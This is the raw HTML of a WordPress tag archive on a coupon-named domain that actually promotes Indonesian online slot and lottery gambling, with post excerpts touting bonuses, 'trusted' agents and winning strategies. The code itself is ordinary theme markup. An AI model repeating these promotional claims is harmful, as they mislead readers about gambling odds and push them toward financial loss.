    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-style-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/style.css?ver=6.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='personalblogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/wp/v2/tags/208" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bedbathandbeyondprintablecouponnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color: ; }
		.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }



		</style>
		<!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="archive tag tag-permainan-slot-online tag-208 wp-theme-personalblogily hfeed masthead-fixed">

	 
    
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<div class="content-wrap">

				
			<div class="site-branding">

							<p class="site-title"><a href="https://bedbathandbeyondprintablecouponnow.com/" rel="home">Bedbathandbeyondprintablecouponnow</a></p>
						<p class="site-description">Nikmati Sensasi Slot Gacor Online di Situs Populer</p>
			
		</div><!-- .site-branding -->

		
	</div>
	<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

		<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>

		<div class="content-wrap text-center">
			<div class="center-main-menu">
				<div class="menu-home-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-10339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10339"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a></li>
<li id="menu-item-10340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10340"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-10341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://bedbathandbeyondprintablecouponnow.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342"><a href="https://bedbathandbeyondprintablecouponnow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-basket/">Taruhan Basket</a></li>
<li id="menu-item-10344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-rugby/">Taruhan Rugby</a></li>
<li id="menu-item-10345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10345"><a href="https://bedbathandbeyondprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>				</div>
			</div>

		</nav><!-- #primary-site-navigation -->

		<div class="super-menu clearfix">
			<div class="super-menu-inner">
				<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
			</div>
		</div>

		<div id="mobile-menu-overlay"></div>

	</header><!-- #masthead -->

	<div id="content" class="site-content clearfix">
		<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
			<header class="fbox page-header">
				<h1 class="page-title">Tag: <span>permainan slot online</span></h1>			</header><!-- .page-header -->

			
<article id="post-11866" class="posts-entry fbox blogposts-list post-11866 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-slot tag-agen-slot-terpercaya tag-game-slot-populer tag-indonesia-terpercaya tag-peluang-menang-besar tag-permainan-slot-online tag-situs-judi-resmi tag-slot-mesin-terbaik tag-taruhan-judi-online">
	
			<div class="featured-thumbnail">
			<a href="https://bedbathandbeyondprintablecouponnow.com/raih-bonus-judi-slot-terbesar-di-indonesia-2/" rel="bookmark"><img width="850" height="486" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/11/Info-RTP-slot-850x486.jpg" class="attachment-personalblogily-slider size-personalblogily-slider wp-post-image" alt="Info RTP slot" decoding="async" fetchpriority="high" srcset="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/11/Info-RTP-slot-850x486.jpg 850w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/11/Info-RTP-slot-300x171.jpg 300w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/11/Info-RTP-slot-1024x585.jpg 1024w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/11/Info-RTP-slot-768x439.jpg 768w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/11/Info-RTP-slot.jpg 1344w" sizes="(max-width: 850px) 100vw, 850px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://bedbathandbeyondprintablecouponnow.com/raih-bonus-judi-slot-terbesar-di-indonesia-2/" rel="bookmark">Raih Bonus Judi Slot Terbesar di Indonesia</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://bedbathandbeyondprintablecouponnow.com/raih-bonus-judi-slot-terbesar-di-indonesia-2/" rel="bookmark"><time class="entry-date published" datetime="2025-01-06T08:00:30+07:00">06/01/2025</time><time class="updated" datetime="2025-01-04T19:51:31+07:00">04/01/2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bedbathandbeyondprintablecouponnow.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Dalam dunia judi online, Bonus Judi Slot menjadi salah satu daya tarik utama bagi para pemain. Dengan pemahaman yang tepat mengenai Penawaran Bonus Slot Terbesar, Anda dapat memaksimalkan peluang untuk memenangkan Hadiah Jackpot Slot yang menjanjikan. Artikel ini akan mengupas berbagai jenis bonus yang tersedia di Indonesia, membantu Anda mengeksplorasi cara agar bisa meraihnya dengan optimal. Dari bonus pendaftaran hingga&#8230;</p>
			<div class="text-center">
				<a href="https://bedbathandbeyondprintablecouponnow.com/raih-bonus-judi-slot-terbesar-di-indonesia-2/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-11866 -->

<article id="post-11867" class="posts-entry fbox blogposts-list post-11867 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-slot tag-agen-slot-terpercaya tag-game-slot-populer tag-indonesia-terpercaya tag-peluang-menang-besar tag-permainan-slot-online tag-situs-judi-resmi tag-slot-mesin-terbaik tag-taruhan-judi-online">
	
			<div class="featured-thumbnail">
			<a href="https://bedbathandbeyondprintablecouponnow.com/panduan-lengkap-cara-bermain-judi-slot-online/" rel="bookmark"><img width="850" height="486" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/12/RTP-Slot-Online-850x486.jpg" class="attachment-personalblogily-slider size-personalblogily-slider wp-post-image" alt="RTP Slot Online" decoding="async" srcset="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/12/RTP-Slot-Online-850x486.jpg 850w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/12/RTP-Slot-Online-300x171.jpg 300w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/12/RTP-Slot-Online-1024x585.jpg 1024w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/12/RTP-Slot-Online-768x439.jpg 768w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/12/RTP-Slot-Online.jpg 1344w" sizes="(max-width: 850px) 100vw, 850px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://bedbathandbeyondprintablecouponnow.com/panduan-lengkap-cara-bermain-judi-slot-online/" rel="bookmark">Panduan Lengkap Cara Bermain Judi Slot Online</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://bedbathandbeyondprintablecouponnow.com/panduan-lengkap-cara-bermain-judi-slot-online/" rel="bookmark"><time class="entry-date published" datetime="2025-01-05T08:00:31+07:00">05/01/2025</time><time class="updated" datetime="2025-01-04T19:47:45+07:00">04/01/2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bedbathandbeyondprintablecouponnow.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Judi slot online telah menjadi salah satu permainan kasino yang paling diminati di seluruh dunia. Dalam panduan bermain slot online ini, Anda akan menemukan segala informasi yang diperlukan untuk memulai dan memahami cara bermain judi slot. Dari pengenalan dasar hingga tips dan strategi yang meningkatkan peluang Anda untuk menang, artikel ini akan memberikan pemahaman yang menyeluruh tentang bagaimana cara&#8230;</p>
			<div class="text-center">
				<a href="https://bedbathandbeyondprintablecouponnow.com/panduan-lengkap-cara-bermain-judi-slot-online/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-11867 -->

<article id="post-11824" class="posts-entry fbox blogposts-list post-11824 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-online tag-agen-judi-slot-terpercaya tag-cara-bermain-slot-online-yang-baik tag-daftar-situs-slot-terbaik tag-game-slot-uang-asli tag-panduan-langkah-daftar-slot-online tag-penawaran-bonus-slot tag-permainan-slot-online tag-ragam-mesin-slot-terpopuler tag-strategi-menang-bermain-slot">
	
			<div class="featured-thumbnail">
			<a href="https://bedbathandbeyondprintablecouponnow.com/daftar-slot-online-terpercaya-di-indonesia/" rel="bookmark"><img width="850" height="486" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya-850x486.jpg" class="attachment-personalblogily-slider size-personalblogily-slider wp-post-image" alt="Slot Online Terpercaya" decoding="async" srcset="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya-850x486.jpg 850w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya-300x171.jpg 300w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya-1024x585.jpg 1024w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya-768x439.jpg 768w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya.jpg 1344w" sizes="(max-width: 850px) 100vw, 850px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://bedbathandbeyondprintablecouponnow.com/daftar-slot-online-terpercaya-di-indonesia/" rel="bookmark">Daftar Slot Online Terpercaya di Indonesia</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://bedbathandbeyondprintablecouponnow.com/daftar-slot-online-terpercaya-di-indonesia/" rel="bookmark"><time class="entry-date published" datetime="2024-12-21T01:00:00+07:00">21/12/2024</time><time class="updated" datetime="2024-12-17T14:29:54+07:00">17/12/2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bedbathandbeyondprintablecouponnow.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Dalam dunia perjudian digital, memilih Slot Online Terpercaya sangat penting untuk memastikan pengalaman bermain yang aman dan menyenangkan. Artikel ini akan membimbing Anda melalui Daftar Slot Online Terpercaya yang tersedia di Indonesia, serta merekomendasikan Situs Judi Slot Online Terbaik yang menawarkan berbagai permainan slot berkualitas tinggi. Dengan semakin banyaknya bandar, mengetahui mana yang merupakan Bandar&#8230;</p>
			<div class="text-center">
				<a href="https://bedbathandbeyondprintablecouponnow.com/daftar-slot-online-terpercaya-di-indonesia/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-11824 -->

<article id="post-11717" class="posts-entry fbox blogposts-list post-11717 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-slot tag-agen-slot-terpercaya tag-game-slot-populer tag-indonesia-terpercaya tag-peluang-menang-besar tag-permainan-slot-online tag-situs-judi-resmi tag-slot-mesin-terbaik tag-taruhan-judi-online">
	
			<div class="featured-thumbnail">
			<a href="https://bedbathandbeyondprintablecouponnow.com/agen-judi-slot-resmi-terpercaya-di-indonesia/" rel="bookmark"><img width="850" height="486" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/11/Agen-Judi-Slot-Resmi-850x486.jpg" class="attachment-personalblogily-slider size-personalblogily-slider wp-post-image" alt="Agen Judi  Slot Resmi" decoding="async" loading="lazy" srcset="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/11/Agen-Judi-Slot-Resmi-850x486.jpg 850w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/11/Agen-Judi-Slot-Resmi-300x171.jpg 300w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/11/Agen-Judi-Slot-Resmi-1024x585.jpg 1024w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/11/Agen-Judi-Slot-Resmi-768x439.jpg 768w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/11/Agen-Judi-Slot-Resmi.jpg 1344w" sizes="auto, (max-width: 850px) 100vw, 850px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://bedbathandbeyondprintablecouponnow.com/agen-judi-slot-resmi-terpercaya-di-indonesia/" rel="bookmark">Agen Judi Slot Resmi Terpercaya di Indonesia</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://bedbathandbeyondprintablecouponnow.com/agen-judi-slot-resmi-terpercaya-di-indonesia/" rel="bookmark"><time class="entry-date published" datetime="2024-11-20T01:00:00+07:00">20/11/2024</time><time class="updated" datetime="2024-11-14T13:59:02+07:00">14/11/2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bedbathandbeyondprintablecouponnow.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Dalam dunia perjudian online, menemukan Agen Judi Slot Resmi yang terpercaya adalah langkah awal untuk mendapatkan pengalaman bermain yang menyenangkan dan aman. Di Indonesia, ada banyak Bandar Slot Indonesia yang menawarkan beragam pilihan Game Slot Online Terpercaya. Artikel ini akan membahas pentingnya memilih agen yang tepat, kelebihan menggunakan agen resmi, serta bagaimana keamanan dan dukungan&#8230;</p>
			<div class="text-center">
				<a href="https://bedbathandbeyondprintablecouponnow.com/agen-judi-slot-resmi-terpercaya-di-indonesia/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-11717 -->

<article id="post-11305" class="posts-entry fbox blogposts-list post-11305 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-online tag-bonus-slot-online tag-cara-bermain-slot-online tag-panduan-slot-online-untuk-pemula tag-permainan-slot-online tag-situs-slot-online-terpercaya tag-slot-gacor-terbaru tag-slot-online-jackpot-besar tag-slot-online-uang-asli tag-strategi-menang-slot-online tag-tips-bermain-slot-online">
	
			<div class="featured-thumbnail">
			<a href="https://bedbathandbeyondprintablecouponnow.com/panduan-slot-online-terlengkap-untuk-pemain-indo/" rel="bookmark"><img width="850" height="486" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/08/Panduan-slot-online-850x486.jpg" class="attachment-personalblogily-slider size-personalblogily-slider wp-post-image" alt="Panduan slot online" decoding="async" loading="lazy" srcset="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/08/Panduan-slot-online-850x486.jpg 850w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/08/Panduan-slot-online-300x171.jpg 300w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/08/Panduan-slot-online-1024x585.jpg 1024w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/08/Panduan-slot-online-768x439.jpg 768w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/08/Panduan-slot-online.jpg 1344w" sizes="auto, (max-width: 850px) 100vw, 850px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://bedbathandbeyondprintablecouponnow.com/panduan-slot-online-terlengkap-untuk-pemain-indo/" rel="bookmark">Panduan Slot Online Terlengkap untuk Pemain Indo</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://bedbathandbeyondprintablecouponnow.com/panduan-slot-online-terlengkap-untuk-pemain-indo/" rel="bookmark"><time class="entry-date published" datetime="2024-08-02T01:00:00+07:00">02/08/2024</time><time class="updated" datetime="2024-07-24T20:44:11+07:00">24/07/2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bedbathandbeyondprintablecouponnow.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Selamat datang di Panduan slot online yang dirancang khusus untuk para pemain di Indonesia. Dalam panduan ini, Anda akan menemukan informasi lengkap tentang permainan slot online terbaik, termasuk cara bermain slot online, strategi untuk menang, dan tips dalam memilih situs yang terpercaya. Baik pemula maupun pemain berpengalaman akan memperoleh wawasan yang bermanfaat untuk meningkatkan pengalaman&#8230;</p>
			<div class="text-center">
				<a href="https://bedbathandbeyondprintablecouponnow.com/panduan-slot-online-terlengkap-untuk-pemain-indo/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-11305 -->

<article id="post-11302" class="posts-entry fbox blogposts-list post-11302 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-online tag-bonus-slot-online tag-cara-bermain-slot-online tag-panduan-slot-online-untuk-pemula tag-permainan-slot-online tag-situs-slot-online-terpercaya tag-slot-gacor-terbaru tag-slot-online-jackpot-besar tag-slot-online-uang-asli tag-strategi-menang-slot-online tag-tips-bermain-slot-online">
	
			<div class="featured-thumbnail">
			<a href="https://bedbathandbeyondprintablecouponnow.com/strategi-dan-tips-bermain-slot-online-efektif/" rel="bookmark"><img width="850" height="486" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/08/Tips-bermain-slot-online-850x486.jpg" class="attachment-personalblogily-slider size-personalblogily-slider wp-post-image" alt="Tips bermain slot online" decoding="async" loading="lazy" srcset="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/08/Tips-bermain-slot-online-850x486.jpg 850w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/08/Tips-bermain-slot-online-300x171.jpg 300w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/08/Tips-bermain-slot-online-1024x585.jpg 1024w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/08/Tips-bermain-slot-online-768x439.jpg 768w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/08/Tips-bermain-slot-online.jpg 1344w" sizes="auto, (max-width: 850px) 100vw, 850px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://bedbathandbeyondprintablecouponnow.com/strategi-dan-tips-bermain-slot-online-efektif/" rel="bookmark">Strategi dan Tips Bermain Slot Online Efektif</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://bedbathandbeyondprintablecouponnow.com/strategi-dan-tips-bermain-slot-online-efektif/" rel="bookmark"><time class="entry-date published" datetime="2024-08-01T01:00:00+07:00">01/08/2024</time><time class="updated" datetime="2024-08-01T18:30:28+07:00">01/08/2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bedbathandbeyondprintablecouponnow.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Bedbathandbeyondprintablecouponnow &#8211;  Dalam dunia perjudian daring, slot online telah menarik perhatian banyak pemain dengan berbagai permainan yang menarik dan beragam. Artikel ini akan membahas tips bermain slot online yang efektif, termasuk strategi menang slot yang dapat meningkatkan peluang Anda untuk meraih kemenangan. Dengan memahami cara memenangkan game slot dan mengimplementasikan strategi sukses bermain slot, Anda&#8230;</p>
			<div class="text-center">
				<a href="https://bedbathandbeyondprintablecouponnow.com/strategi-dan-tips-bermain-slot-online-efektif/" class="blogpost-button">Read more</a>
			</div>
		</div><!-- .entry-content -->


	</article><!-- #post-11302 -->

<article id="post-11299" class="posts-entry fbox blogposts-list post-11299 post type-post status-publish format-standard has-post-thumbnail hentry category-slot-online tag-bonus-slot-online tag-cara-bermain-slot-online tag-panduan-slot-online-untuk-pemula tag-permainan-slot-online tag-situs-slot-online-terpercaya tag-slot-gacor-terbaru tag-slot-online-jackpot-besar tag-slot-online-uang-asli tag-strategi-menang-slot-online tag-tips-bermain-slot-online">
	
			<div class="featured-thumbnail">
			<a href="https://bedbathandbeyondprintablecouponnow.com/dapatkan-bonus-slot-online-terbaik-di-indonesia/" rel="bookmark"><img width="850" height="486" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/07/Bonus-slot-online-850x486.jpg" class="attachment-personalblogily-slider size-personalblogily-slider wp-post-image" alt="Bonus slot online" decoding="async" loading="lazy" srcset="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/07/Bonus-slot-online-850x486.jpg 850w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/07/Bonus-slot-online-300x171.jpg 300w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/07/Bonus-slot-online-1024x585.jpg 1024w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/07/Bonus-slot-online-768x439.jpg 768w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2024/07/Bonus-slot-online.jpg 1344w" sizes="auto, (max-width: 850px) 100vw, 850px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://bedbathandbeyondprintablecouponnow.com/dapatkan-bonus-slot-online-terbaik-di-indonesia/" rel="bookmark">Dapatkan Bonus Slot Online Terbaik di Indonesia</a></h2>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://bedbathandbeyondprintablecouponnow.com/dapatkan-bonus-slot-online-terbaik-di-indonesia/" rel="bookmark"><time class="entry-date published" datetime="2024-07-31T01:00:00+07:00">31/07/2024</time><time class="updated" datetime="2024-07-24T20:43:44+07:00">24/07/2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bedbathandbeyondprintablecouponnow.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
